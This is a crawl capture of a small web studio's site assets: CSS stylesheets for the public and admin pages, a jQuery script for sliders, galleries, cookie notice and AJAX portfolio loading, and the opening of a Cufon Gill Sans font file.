.flag_ru { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) -48px 0 no-repeat; margin: 0 0 0 2px; }
.flag_ru:hover { background: url(../images/buttons.png) -48px -11px no-repeat; }
.choose-language { float: right; width: 120px; }
.lang-selector { overflow: hidden; position: absolute; z-index: 10; right: 10px; top: 5px; }
#language-selector { left: 100px; position: absolute; top: 22px; width: 100px; }

/* ABOUT US */
.content-text { width: 550px; float: left; padding: 20px 10px; color: #333; line-height: 18px; }
.baner-rotator { width: 300px; float: left; overflow: hidden; padding: 10px 0; position: relative; }
.baner-rotator #slider { width: 300px; height: 422px; overflow: hidden; border-radius: 5px; }
.baner-rotator #slider img { max-height: 422px;  }
.baner-rotator #slider-nav { position: absolute; bottom: 20px; right: 15px; z-index: 10; list-style: none; overflow: hidden; }
.baner-rotator #slider-nav li { float: left; margin-left: 2px; }
.baner-rotator #slider-nav li a { display: block; width: 10px; height: 10px; background: url(../images/icon/slider-nav.png) 0 0 no-repeat; text-indent: -9999px; }
.baner-rotator #slider-nav li.activeSlide a { background-position: 0 -9px; }

/* ARTICLES */
.content-text a { color: #333; }
.content-text a:hover { color: #94a628; }

/* OFFER */
.offer .content-text { width: 630px;}
.offer .right-side { float: right; width: 230px;  }
.offer .right-side h2 { font-size: 14px; }

.why-us-list { margin: 20px 0 0 0; padding: 0; }
.why-us-list li { padding: 0 0 10px 20px; background: url(../images/arrow.png) 0 0 no-repeat; }

/* last added */
.last-added-box { width: 196px; height: 120px; overflow: hidden; margin: 0 auto 1px auto; border: 2px #f5f5f5 solid; }
.last-added-box.first { margin-top: 20px; }
.last-added-box:hover { border-color: #bfd731; }

/* PORTFOLIO */
#portfolio-box { position: relative; }

.portfolio_page { margin-top: 20px; padding-top: 10px; border-top: 1px #666 dotted; width: 100%; }

.portfolio-thumb { width: 77px; height: 77px; overflow: hidden; float: left; padding: 3px; border: 1px #CCC solid; margin: 0 5px 5px 0; -webkit-border-radius: 5px;-moz-border-radius: 5px; border-radius: 5px; display: block; }
.portfolio-thumb img { width: 77px; height: 77px; }
.portfolio-thumb:hover { border-color:#bfd731; border-width: 1px;  }

.category-title { cursor: pointer; font-size: 13px; font-weight: bold; }
.portfolio-category-row { }

.portfolio-navi { overflow: hidden; background: #ebf2c6;  }
.portfolio-navi li { float: left; border-left: 1px #f6f8e4 solid; }
.portfolio-navi li:first-child { border-left: none; }
.portfolio-navi li a { display:  block; padding: 5px 10px; border-bottom: 5px #ebf2c6 solid; color: #7a8922; text-transform: uppercase; -moz-transition: color 0.5s linear; -webkit-transition: color 0.5s linear; transition: color 0.5s linear; }
.portfolio-navi li a:hover { color: #333; }
.portfolio-navi li.active a { border-color: #bed62f; color: #333; }

#portfolio-content { padding-top: 10px; overflow: hidden; }

.mt_big { margin-top: 19px !important; }
.offer_box { padding: 10px; line-height:16px; }

.offer_list_cat {
	margin-top: 10px; 
	list-style: none !important;
	margin-left: 0 !important;
}

.list_style_none {
	list-style: none !important;
	margin-left: 0 !important;
}

.offer_menu {
	float: left;
}

.chooseoffer {
	float: left;
	font-size: 14px;
	padding: 10px 10px 0 10px;
}

.dotted_line {
	border-bottom: 1px #666 dotted;
	clear: both;
	padding-top: 10px;
	margin: 0 auto;
	width: 99%;
}

p {
	line-height: 18px;
}

.offer-p {
	font-weight: bold;
}

.oferta-lista {
	margin: 0;
	padding: 0;
	line-height: 18px;
}

.oferta-lista li {
	list-style: disc;
	margin-left: 15px;
}


/* ERROR PAGE */
.go_back {
	text-shadow: 1px 1px 0px #000000;
	margin-left: 100px;
}
.go_back:hover {
	text-decoration: none !important;
	color: #fff;
}



/* MAIN */
.main-white-box {
	width: 711px;
	min-height: 403px;
	height: auto;
	background: #fff;
	margin-top: 18px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-moz-box-shadow: 0px 0px 10px #000;
	-webkit-box-shadow: 0px 0px 10px #000;
	box-shadow: 0px 0px 10px #000;
	float: left;
	position: relative;
}

.main-white-box a {
	color: #000;
}

.main-white-box a:hover {
	font-weight: bold;
}

.main-right {
	width: 169px;
	padding-top: 18px;
	float: left;
}

.recently-added {
	width: 154px;
	height: 215px;
	background: #bfd731;;
	margin: 12px auto 0 auto;
	padding: 10px 0 0 0;
	text-align: center;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

.recently-added h6 {
	font-size: 10px !important;
	padding-bottom: 10px;
}



.main-sidebar {
	width: 187px;
	height: 100%;
	min-height: 403px;
	background: #fbfbfb url(../images/shadow-up.png) top left no-repeat;
	float: right;
	font-size: 11px;
	position: relative;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border-left: 1px solid #DDDDDD;
}

.shadow-down {
	position: absolute;
	width: 20px;
	background: url(../images/shadow-down.png);
	height: 160px;
	bottom: 0;
	left: 0;
}

.main-sidebar h2.jnkFont {
	font-size: 14px;
	padding: 10px 0 4px 10px;
}

.main-content-two {
	width: 523px;
	height: auto;
	min-height: 403px;
	float: left;
	color: #000;
	font-size: 11px;
	text-align: justify;	
}

.main-content { min-height: 442px; color: #333; font-size: 11px; text-align: justify; }
.full-width { width: 100%; }

/* ARTICLES */
.article-page {	padding: 10px; }
.article-page a:hover { color: #090 !important; }
.new-article-row h6 { font-weight: bold; }
.new-article-row h6 a { color: #000; font-size: 10px; }
.new-article-row h6 a:hover { text-decoration: underline; }
.new-article-row { font-size: 10px; padding: 10px; border-bottom: 1px #E0E0E0 dotted; z-index: 5; position: relative; }
.date-added { float: left; color: #999; padding-top: 5px; }
a.read-more { color: #667411; float: right; padding: 3px 30px 3px 0; margin-top:25px; font-weight: bold; background: url(../images/icon/more.gif) right top no-repeat;  }
a.read-more:hover { color: #46500a; text-decoration: none; }

/* ABOUT US */
.about-us { color: #333; font-size: 11px; padding: 15px; text-align: justify; }
.new-paragraph { text-indent: 10px; margin-top: 10px; line-height: 18px; font-size: 11px; }

/* KONTAKT */
.contact .main-content a { color: #333; font-weight: bold; -moz-transition: color 0.5s linear; -webkit-transition: color 0.5s linear; transition: color 0.5s linear; }
.contact .main-content a:hover { color: #94a628; text-decoration: none;}
.contact-row { padding-bottom: 5px; width: 100%; }
.contact-row input { float: left; }
.contact-row label { float: left; text-align: right; padding: 2px 5px 0 0; width: 100px; }

.sendBtn { float: right !important; margin: 10px 5px 0 0; background: #bfd731; border: 1px #a9c022 solid; font-family: Tahoma, Geneva, sans-serif; font-size: 10px; padding: 3px 30px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; cursor: pointer; text-shadow: #ffffff 1px 1px 0px; }
.sendBtn:hover { background: #a9c022; }
.label_right_long { width: 150px !important; text-align: left !important; padding-left: 5px !important; }

.radio-label { width: auto !important; float: left; text-align: left; padding: 2px 0 0 5px !important; }

.text-input,
.contact-text {  background: #FDFDFD; border: 1px #EAEAEA solid; font-family: Tahoma, Geneva, sans-serif; font-size: 11px; padding: 3px 5px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; width: 200px; height: 14px; }
textarea.contact-text { height: 130px; resize: none; }
.mailto { padding-left: 100px; }
.captcha { height: 26px !important; padding-top: 8px: }

#contact_column_1 { float: left; width: 320px; padding: 15px; line-height: 16px; }
#contact_column_1 p { padding: 5px 0 8px 0; }

#contact_column_2 { float: right; width: 321px; height: 412px; line-height: 16px; padding: 15px; background: url(../images/sidebar-big.png); }

.address-box { margin-bottom: 20px; font-size: 12px; overflow: hidden; }
.address-box h1 { margin-bottom: 10px; }

.text-input.error,
.contact-text.error  { border: 1px #900 solid !important; background: #FFE1E2 !important; }

.text-input.valid,
.contact-text.valid { border: 1px #060 solid !important; background: #E3F9C8 !important; }

.bull_list { padding: 5px 0; margin-bottom: 20px;}

#contactForm { padding-top: 20px; }

#warning { display: none; text-align: center; font-weight: bold; color: #900; }
.mailOk {color: #060;  font-weight: bold; text-align: center; }
.offer-header { font-size: 14px; padding-bottom: 10px; text-transform: uppercase; color: #333; }


/* ARTYKUŁY */
.articles-list { margin: 10px 13px 0 13px; }
.articles-list a { font-weight: bold; }
.articles-list a:hover { color: #090 !important; }
.articles-list li { padding-bottom: 10px; border-bottom: 1px #999 dotted; margin-bottom: 8px; } 
.articleHeader { font-size: 16px; }

.small { font-size: 10px; color: #999; margin-bottom: 20px; }
.article { padding: 20px 0; border-bottom: 1px #999 dotted; margin-bottom: 10px; line-height: 16px; }
.article-page-list { padding-top: 20px; }
.article-page-list .last { border: none; }
.article_demo { padding: 5px 0 10px; margin-bottom: 10px; border-bottom: 1px #CCC dotted; }

.under_header { padding-top: 10px; margin-bottom: 20px; }
.category_href { float: left; padding-left: 10px; width: 140px; }

/* POLECAMY */
.recomended { padding: 10px; }
.recomended h1.jnkFont { font-size: 14px; margin-bottom: 20px; }

.recomended_logo { float: left; width: 137px; padding-right: 10px; }
.recomended_text { float: left; font-size: 11px; width: 480px; padding-top: 3px; line-height: 16px; min-height: 100px; }
.recomended_text a { font-weight: bold; font-size: 13px; display: block; padding: 0; margin: 0; }

.recomended_text a:hover { text-decoration: underline; }


/* FOOTER */
.footer-menu { height: auto; margin: 0 auto; position: relative; width: 880px; color: #fff; font-size: 12px; font-weight: bold; padding: 10px 0 0 0; overflow: hidden; }
.footer-menu li { float: left; font-size: 12px; font-weight: bold; padding-right: 12px; margin-right: 10px; background: url(../images/background/main-navigation-separator.gif) no-repeat right 4px; }

.footer-menu li.last { padding-right: 0; background-image: none; }
.footer-menu a { color: #fff; text-shadow: 1px 1px 0 #000; line-height: 16px; }
.footer-menu a:hover { text-decoration: underline; }

.sponsored-link { position: fixed; bottom: 10px; right: 10px; }
.sponsored-link a { color: #C4FB1C; font-size: 10px; }

.footer-menu li.admin-panel-link { background-image: none; float: right; }

/* page stats */
#page-stats { text-align: center; }
#page-stats img { margin-right: 10px; border: 1px #CCC solid; padding: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; -moz-box-shadow: 0px 0px 3px #eeeeee; -webkit-box-shadow: 0px 0px 3px #eeeeee; box-shadow: 0px 0px 3px #eeeeee; }

/* PAGINACJA */
.pager-box { overflow: hidden; }
.pager-box ul.page-list li { display: inline; }
ul.page-list { text-align: center; color: #333; }
ul.page-list .next { margin-left: 10px; }
ul.page-list .next span, ul.page-list .prev span { color: #ddd; }
ul.page-list .prev { margin-right: 10px; }

ul.page-list .page a, ul.page-list .page span { margin-right: 5px; display: inline-block; padding: 0 1px;}
ul.page-list .active { font-weight: bold; }

#fancybox-title-over { color: #FFFFFF; font-family: tahoma; font-size: 11px; text-align: left; }

.list-bullet { margin: 20px 0; }
.list-bullet li { list-style: disc; margin-left: 14px; }
.list-bullet li.no-bullet { list-style: none; margin-left: 0; }
/* ajax */
.curtain { width: 100%; height: 100%; position: absolute; z-index: 1000; top: 0; left: 0; background: #fff; opacity: 0.8; display: none; }
.aLoader { width: 60px; height: 60px; display: block; margin: -30px 0 0 -30px; position: absolute; left: 50%; top: 50%; z-index: 1001; display: none; background: url(../images/icon/ajaxLoader.gif) 0 0 no-repeat; }

#fancybox-overlay { position: fixed !important; }

.button { display: block; cursor: pointer; background: #333333; border-radius: 5px; padding: 5px 10px; color: #fff !important; text-decoration: none !important;}
#cookie-info .button { margin-top: -5px; margin-right: 20px; }

/* portfolio */
.p-row { overflow: hidden; }
.full-project-content { background: #fff; padding: 15px 0; position: absolute; width: 100%; left: 0; top: 0; z-index: 10; font-size: 11px; }
.full-project-content .layout-wrapper { position: relative;  }
.full-project-content .project-header h3 { font-size: 24px; font-family: 'BenchNine',arial,sans-serif; margin-bottom: 20px; display: block; width: 100%; border-bottom: 2px #BED62F solid; padding-bottom: 15px; }
.full-project-content .project-large-photo { float: left; width: 40%;  }
.full-project-content .project-large-photo img { max-width: 340px;}
.full-project-content .project-info { float: left; width: 60% }
.full-project-content .project-info .project-thumbs { overflow: hidden; }
.full-project-content .project-info .project-thumbs a { display: block; float: left; width: 80px; height: 80px; overflow: hidden; margin: 0 0 5px 5px; }
.full-project-content .project-info .project-thumbs a:first-child {  }
.full-project-content .project-info .project-thumbs a img { width: 120px; }
.full-project-content .project-description { margin-bottom: 10px; }
.full-project-content .close { position: absolute; top: 0; right: 0; opacity: 0.5; cursor: pointer; display: block; width: 18px; height: 18px; text-indent: -9999px; background: url(../images/icon/close.png) 0 0 no-repeat; }

.full-project-content .p-navi { opacity: 0; font-weight: bold; transition: all 0.5s ease-in-out;  color: #999; cursor: pointer; position: absolute; top: 50%; left: 20px; font-family: 'BenchNine',arial,sans-serif; font-size: 150px; }
.full-project-content .p-navi:hover { color: #BFD731; opacity: 1 !important; }
.full-project-content:hover .p-navi { opacity: 0.4; }
.full-project-content .p-navi.next { right: 20px; left: auto; }
.full-project-content .p-navi.prev { left: 20px; }

.portfolio-curtain { width: 100%; height: 100%; position: fixed; z-index: 9; top: 0; left: 0; background: #000; opacity: 0.6; filter: alpha(opacity=60);}


--- FILE ---
content_type: text/css
request_url: http://www.jnk-studio.com/public/stylesheets/admin.css
body_size: 1669
content:
/* generic */
.button { border: none; font-family: tahoma; font-size: 11px; padding: 3px 15px; border-radius: 3px; cursor: pointer; }

.submit { background: #94a628; color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,0.4); box-shadow: -1px -1px 2px rgba(0,0,0,0.3) inset; }
.submit:hover { text-shadow: 0 1px 0 rgba(0,0,0,0.4); box-shadow: 1px 1px 2px rgba(0,0,0,0.3) inset; }

.cover { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 100; }


.admin-page .top h1 { font-size: 20px; position: absolute; right: 0px; top: 20px; }

/* LOGIN BOX */
.login-box { width: 238px; padding: 50px 10px; border-radius: 5px; margin: 0 auto; background: #fff; }

.login-box .header { margin-bottom: 10px; font-weight: bold; font-size: 12px; }
.login-box .form-row { margin-bottom: 5px; }
.login-box .form-row label { float: left; width: 80px; padding-top: 3px; }
.login-box .form-row .input-text { float: left; font-size: 11px; padding: 5px 3px; border: 1px #ddd solid; width: 150px; }

.login-box .submit { float: right; }

/* NAVIGATION */
.admin-navigation { position: relative; top: 56px; float: right; }
.admin-navigation a { display: block; color: #333; font-size: 11px; font-weight: bold; }
.admin-navigation a:hover { text-decoration: underline; }
.admin-navigation .active a { color: #94a628; }
.admin-navigation li { float: left; margin-left: 10px; padding-left: 10px; border-left: 1px #ddd solid; }
.admin-navigation li:first-child { border: none; margin: 0; padding: 0; }
.admin-navigation li .logout { border: none; font-size: 11px; color: #990000; padding: 0; margin: 0; background: none; font-family: tahoma; font-weight: bold; cursor: pointer; }

.admin-page .content { padding: 10px; float: left; width: 640px; }
.admin-page .content h1 { font-weight: bold; font-size: 14px; }

.admin-page .edit-column { float: left; width: 180px; padding: 10px; background: rgba(0,0,0,0.03); margin: 10px; }
.admin-page .edit-column ul li { display: block; border-top: 1px #ddd dotted; }
.admin-page .edit-column ul li:first-child { border: none; }
.admin-page .edit-column ul li a { display: block; color: #333; font-weight: bold; padding: 8px; -moz-transition: background 0.5s linear; -webkit-transition: background 0.5s linear; transition: background 0.5s linear; }
.admin-page .edit-column ul li a:hover { background: rgba(255,255,255,0.8); }
.admin-page .edit-column ul li.active a { background: rgba(255,255,255,0.8); }

.admin-page .module-box { padding: 10px 0; }
.admin-page .module-box h2 { font-weight: bold; font-size: 12px; margin-bottom: 20px;}

/* ARTICLES */
table.table-list { margin-top: 20px; width: 100%; }
table.table-list .table-list { margin-top: 0;}
table.table-list th { font-weight: bold; border-bottom: 2px #ddd solid; padding: 5px; background: rgba(0,0,0,0.05)  }
table.table-list td { padding: 8px 5px; }
table.table-list .row-2 td { background: rgba(0,0,0,0.01) } 
table.table-list .id, table.article-list .date { color: #666; }
table.table-list .title { font-weight: bold; }
table.table-list .options a { color: #333; font-weight: bold; margin-left: 10px; }
table.table-list .options a:first-child { margin-left: 0px;  }
table.table-list .options a:hover { color: #94a628; }

table.table-list .over td { background: #FAFCEA !important; }

.confirm-delete { display: none; width: 200px; background: #fff; border-radius: 5px; padding: 10px; position: fixed; top: 50%; left: 50%; z-index: 101; text-align: center; box-shadow: 0 0 10px rgba(0,0,0,1)  }
.confirm-delete .buttons { margin-top: 20px; }
.confirm-delete .buttons a { margin-left: 40px }
.confirm-delete .buttons a:first-child { margin: 0; }

.module-box .form-row { overflow: hidden; margin-bottom: 5px; }
.module-box label { float: left; width: 70px; font-weight: bold; display: block; padding-top: 4px; }
.module-box .body label { float: none; padding-bottom: 10px; }
.module-box .text { float: left; font-size: 11px; padding: 5px 3px; border: 1px #ddd solid; width: 562px; }

.thumb img { width: 50px; height: 50px; }

.paginate { overflow: hidden; text-align: right; font-weight: bold; color: #ddd; margin-top: 20px; }
.paginate a { color: #666; }
.paginate .prev { margin-right: 20px; }

.msg-box { overflow: hidden; border: 1px #ddd solid; margin: 20px 0; padding: 10px; text-align: center; font-weight: bold; }
.success { background: #F6F9E0; color: green; border-color: #BEDB6F; }
.error { background: #F7D3C5; color: red; border-color: #D1724D }

.ref-adm { max-width: 200px;}

.sort-input { width: 50px; border-radius: 4px; border: 1px #ddd solid; text-align: center; }
.portfolio-records { display: none; }
.portfolio-records td { border-top: 1px #ddd dotted; padding: 10px 0; }
.showRecords { cursor: pointer; font-weight: bold; }

.portfolio-record { float: left; width: 110px; padding: 5px; border: 1px #ddd solid;  margin: 5px 2px; text-align: center; overflow: hidden; background: #fff; }
.portfolio-record a.fancy-img { display: block; overflow: hidden; width: 110px; height: 100px; }
.portfolio-record a.fancy-img img { min-width: 110px; min-height: 100px;}
.portfolio-record .action-buttons { padding-top: 5px; font-weight: bold; }
.portfolio-record .action-buttons .edit { color: #666; float: left; }
.portfolio-record .action-buttons .delete { color: #666; float: right; }

.portfolio-table .options { width: 170px; }

.selectbox { width: 300px; padding: 3px 5px; border: 1px #ddd solid; }
.admin-portfolio-image { display: block; margin-bottom: 10px; max-width: 200px; }


/* AJAX */
.cover { width: 100%; height: 100%; position: fixed; top: 0; left: 0; background: #000; opacity: 0.6; z-index: 1000; display: none; }
.popup-box { width: 700px; position: fixed; left: 50%; top: 50%; margin: 0 0 0 -350px; border-radius: 5px; z-index: 1001; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.3); min-height: 100px; display: none; }
.popup-content { padding: 10px; }


.tabs .tab { background: #f0f0f0; padding: 10px; display: none; }
.tabs .visible { background: #f0f0f0; padding: 10px;}
.tabs .tab.active { display: block; }
.tabs .navi { overflow: hidden; }
.tabs .navi a { display: block; float: left; font-weight: bold; color: #888; padding: 7px 20px; font-size: 14px; border-top-left-radius: 5px; border-top-right-radius: 5px; margin-left: 3px; background: #f6f6f6; }
.tabs .navi a:first-child { margin: 0; }
.tabs .navi a.selected { background: #f0f0f0; color: #333; }

--- FILE ---
content_type: application/javascript
request_url: http://www.jnk-studio.com/public/js/script.initialize.js
body_size: 2718
content:
$(document).ready(function () {

    $('.jnk-logo').click(function () {
        window.location = 'http://www.jnk-studio.com';
    });

    Cufon.replace('.jnkFont');

    $('.text-input').focus(function () {
        $(this).css({'background': '#ffffff'});
    }).blur(function () {
            $(this).css({'background': '#F9F9F9'});
        });

    $('.contact-text').focus(function () {
        $(this).css({'background': '#ffffff'});
    }).blur(function () {
            $(this).css({'background': '#F9F9F9'});
        });

    // equal height of main div's
    //$(".equalHeight").equalHeights();

    // Tabs
    $('.tabs').tabs();

    // fancybox
    initFancyBox();

    // equal height of sidebar and main column
    var lcHeight = $('.main-content-two').height();
    $('.main-sidebar').css({'height': lcHeight});

    var mainboxheight = $('.main-white-box').height();
    $('.recently-added').css({'height': mainboxheight - 157});

    var catTitle = $('.category-title');
    if (catTitle) {
        catTitle.click(function () {
            $(this).next().slideToggle(100, function () {
                var lcHeight = $('.main-content-two').height();
                $('.main-sidebar').css({'height': lcHeight});
            });
        })
    }

    // add browser class to body
    browserClass();

    var slider = $('#slider');
    if (slider.length > 0) {
        slider.before('<ul id="slider-nav">').cycle({
            fx: 'fade',
            speed: 'slow',
            timeout: 5000,
            pager: '#slider-nav',
            auto: true,

            // callback fn that creates a thumbnail to use as pager anchor
            pagerAnchorBuilder: function (idx, slide) {
                return '<li><a href="#">' + idx + '</a></li>';
            }
        });
    }

    if ($('.last-added-box').length > 0) setImageSize();

    ajaxLink('portfolio-content', 'portfolio-category-row');
    cookieInfo();

    JNK.Ajax.fullProject();

});

cookieInfo = function () {
    if (!$.cookie('cookie_info')) {
        $('#cookie-info').slideToggle();
    }

    $('body').on('click', '#accept-cookies', function (e) {
        $(this).parents('div#cookie-info').slideToggle(function () {
            $.cookie('cookie_info', 'accepted');
        });

        e.preventDefault();
    });
}

function browserClass() {
    var browser = $.browser;
    var version = browser['version'].split('.', 1);
    var classname = null;

    if (browser['mozilla']) classname = 'ff ff' + version;
    if (browser['msie']) classname = 'ie' + version;
    if (browser['opera']) classname = 'opera opera' + version;
    if (browser['safari']) classname = 'safari';

    $('body').addClass(classname);
}

function setImageSize() {
    $('.last-added-box img').each(function () {
        var width = $(this).width();
        var height = $(this).height();
        var maxWidth = 200;
        var maxHeight = 120;
        var newHeight = null;

        if (width < height) {
            newHeight = Math.round(height * (width - maxWidth) / width);
            $(this).css({ 'width': maxWidth, 'height': newHeight });
        }
        else {
            newWidth = Math.round(height * (height - maxHeight) / height);
            $(this).css({ 'width': newWidth, 'height': maxHeight });
        }
    });
}

ajaxLink = function (targetId, content) {
    $('.ajaxLink').click(function (e) {
        e.preventDefault();

        var elem = $(this);
        var href = elem.attr('href');

        if(!elem.parent().hasClass('active')){
            $('.ajaxLink').each(function () {
                $(this).parent().removeClass('active');
            })

            elem.parent().addClass('active');

            ajaxCurtain('portfolio-box');

            $('#' + targetId).load(href + ' .' + content, function () {
                var contentBox = $('.' + content);
                contentBox.hide();
                contentBox.fadeIn('slow');
                removeAjaxCurtain();
                initFancyBox();
            });
        }
    });
}

ajaxCurtain = function (targetId) {
    var curtain = '<div class="curtain"></div><span class="aLoader"></span>';

    $('#' + targetId).append(curtain);
    $('.curtain, .aLoader').fadeIn('fast');

}

removeAjaxCurtain = function () {
    $('.curtain, .aLoader').fadeOut('fast', function () {
        $(this).remove();
    });
}

initFancyBox = function () {
    $("a[rel=wnetrze]").fancybox({
        'transitionIn': 'none',
        'transitionOut': 'none',
        'titlePosition': 'inside',//'over',
        'overlayColor': '#bfd731',
        'titleFormat': function (title, currentArray, currentIndex, currentOpts) {
            return '<span id="fancybox-title-over">' + title + '</span>';
        }
    });
}

var JNK;
if (typeof JNK == "undefined") JNK = {};
if (typeof JNK.Ajax == "undefined") {

    JNK.Ajax = {

        fullProject: function(){
            var self = this;
            $('body').on('click', '.full-project', function(event){
                var $this = $(this),
                    url = $this.prop('href');

                $this.addClass('selected');

                if($('#full-project-ajax').length == 0){
                    $('body').append('<div class="p-row full-project-content" id="full-project-ajax" style="display: block; left: -9999px"></div>');
                } else {
                    $('#full-project-ajax').slideToggle('slow');
                }

                // create curtain
                ajaxCurtain('portfolio-box');

                var wrapper = $('#full-project-ajax'),
                    portfolioEl = $('.portfolio-thumb');

                $.ajax({
                    url: url,
                    success: function(data){
                        var ajaxContent = $(data).filter('#ajax-content').html();
                        // remove curtain
                        removeAjaxCurtain();

                        self.createCurtain($('body'));

                        wrapper.html(ajaxContent);
                        wrapper.find('.layout-wrapper').append('<span class="close" id="close-layer">zamknij</span>');

                        // navigation
                        if(portfolioEl.length > 1){
                            wrapper.append('<span class="prev p-navi"><</span>');
                            wrapper.append('<span class="next p-navi">></span>');
                        }

                        wrapper.css({
                            'display': 'none',
                            'left': '0px'
                        });


                        wrapper.slideToggle('slow', function(){
                            var topOffset = wrapper.offset().top;

                            $('body, html').animate({scrollTop: topOffset});
                        });
                        initFancyBox();
                    }
                });

                event.preventDefault();
            });

            this.closeLayer();
            this.navigation();
        },
        createCurtain: function(element){
            element.append('<div id="p-curtain" class="portfolio-curtain"></div>');
        },
        removeCurtain: function(){
            $('#p-curtain').fadeOut('slow', function(){
               $('#p-curtain').remove();
               $('.portfolio-thumb').removeClass('selected');
            });
        },
        closeLayer: function(){
            var self = this,
                close = function(){
                    $('#full-project-ajax').slideToggle('slow', function(){
                        $(this).remove();
                        self.removeCurtain();
                    });
                }

            $('body').on('click', '#close-layer, #p-curtain', close);

            $(document).keyup(function(e) {
                if (e.keyCode == 27) { close(); }
            });
        },
        navigation: function(){
            $('body').on('click', '.p-navi', function(){
                var portfolioCount = $('#portfolio-content .portfolio-thumb').length - 1,
                    currentId = $('.full-project.selected').index('.full-project'),
                    action = null,
                    goToId = null,
                    portfolioEl = $('.full-project'),
                    animateSide = null;

                if($(this).hasClass('next')){
                    action = 'next';
                } else {
                    action = 'prev';
                }

                ajaxCurtain('full-project-ajax');

                switch(action){
                    case 'next':
                        goToId = currentId + 1;
                        animateSide = {'left' : '-5000px'};
                        break;
                    case 'prev':
                        goToId = currentId - 1;
                        animateSide = {'right' : '-5000px'};
                        break;
                }

                if(currentId === portfolioCount && action == 'next'){
                    goToId = 0;
                } else if(currentId === 0 && action == 'prev') {
                    goToId = portfolioCount;
                }

                var url = $(portfolioEl[goToId]).prop('href');

                $.ajax({
                    url: url,
                    success: function(data){
                        var ajaxContent = $(data).filter('#ajax-content').find('.layout-wrapper').html(),
                            contentWrapper = $('#full-project-ajax .layout-wrapper'),
                            contentWrapperHeight = contentWrapper.height(),
                            layerBox = $('#full-project-ajax');

                        $('.full-project.selected')._removeClass('selected');
                        $(portfolioEl[goToId]).addClass('selected');

                        layerBox.height(contentWrapperHeight);

                        contentWrapper.css({'position': 'absolute'});
                        contentWrapper.animate(animateSide, 600, function(){
                            var $this = $(this);
                            $this.html(ajaxContent);
                            $this.append('<span class="close" id="close-layer">zamknij</span>');

                            var currentHeight = $(this).height();

                            layerBox.animate({'height':currentHeight}, function(){
                                $this.css({
                                   'position':'relative',
                                    'left': 0,
                                    'right':0,
                                    'display': 'none'
                                });

                                $this.slideToggle();
                            });

                            initFancyBox();

                            // remove curtain
                            removeAjaxCurtain();
                        });


                        initFancyBox();
                    }
                });

            });
        }
    }

}

--- FILE ---
content_type: application/javascript
request_url: http://www.jnk-studio.com/public/js/gill_sans_font.js
body_size: 53328
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright The Monotype Corporation 1991-1995. All rights
 * reserved. Gill Sans� is a trademark of The Monotype Corporation which may be
 * registered in certain jurisdictions.
 * 
 * Trademark:
 * Gill Sans� is a trademark of The Monotype Corporation which may be registered
 * in certain jurisdictions.
 * 
 * Description:
 * Monotype Type Drawing Office 1928. Gill studied under the renowned
 * calligrapher, Edward Johnston, the designer of the London Underground sans serif
 * typeface. This influenced Gill who later experimented with sans serif designs,
 * and in due course produced a set of capital letters. These became Monotype
 * series 231, produced in 1923, and the forerunner of the extensive Gill Sans
 * range now available. A twentieth century sans serif that has a simplicity of
 * form which does not reject traditional forms and proportions, and gives the face
 * a humanist feel. The lighter weights are highly readable in text and suitable
 * for magazine and book work, whereas the heavier weights are best used for
 * display in advertising, packaging, and labels.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Designer:
 * Eric Gill
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"122,-162r36,0r-115,244r-35,0r55,-117r-63,-127r36,0r44,92xm29,-223v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v-9,0,-17,-7,-17,-16xm96,-223v0,-10,8,-17,17,-17v10,0,17,7,17,17v0,10,-7,16,-17,16v-9,0,-17,-7,-17,-16","w":157},{"w":100},{"d":"159,-318r33,54v-31,3,-35,-20,-51,-31v-16,11,-19,35,-49,31r33,-54r34,0xm16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93","w":296},{"d":"166,-316r-42,52r-19,0r25,-52r36,0xm224,-316r-42,52r-20,0r26,-52r36,0xm16,-122v0,-74,58,-127,132,-127v73,0,132,55,132,126v0,72,-59,126,-134,126v-71,0,-130,-54,-130,-125xm244,-123v0,-52,-43,-93,-95,-93v-54,0,-96,41,-96,94v0,51,42,92,95,92v54,0,96,-40,96,-93","w":296},{"d":"105,-247r25,0r110,247r-36,0r-33,-73r-104,0r-31,73r-36,0xm157,-104r-40,-89r-36,89r76,0xm159,-316r-39,52r-20,0r24,-52r35,0","w":240},{"d":"17,-122v-2,-76,62,-124,139,-124r159,0r0,32r-100,0r0,74r96,0r0,31r-96,0r0,77r104,0r0,32r-151,0v-90,3,-149,-44,-151,-122xm54,-123v0,60,53,101,125,92r0,-184v-76,-3,-125,27,-125,92","w":330},{"d":"124,-43v0,51,-75,57,-109,31r0,-34v18,14,63,35,76,5v-12,-37,-78,-36,-75,-82v3,-45,63,-52,100,-29r0,32v-19,-11,-34,-17,-46,-17v-31,0,-22,27,2,37v26,11,52,35,52,57xm108,-249r-39,52r-20,0r24,-52r35,0","w":138},{"d":"54,-122v0,92,117,117,185,65r0,39v-26,14,-56,21,-90,21r-1,3v10,4,21,10,20,23v-1,25,-26,37,-56,32r0,-20v13,0,29,2,30,-9v-1,-9,-10,-10,-21,-10r7,-20v-65,-9,-109,-54,-110,-124v-1,-105,119,-159,218,-107r0,38v-74,-49,-182,-21,-182,69","w":254},{"d":"27,-246r139,0r0,32r-104,0r0,75r101,0r0,31r-101,0r0,76r108,0r0,32r-143,0r0,-246xm40,-283v0,-9,8,-17,16,-17v10,0,17,7,17,17v0,9,-6,16,-16,16v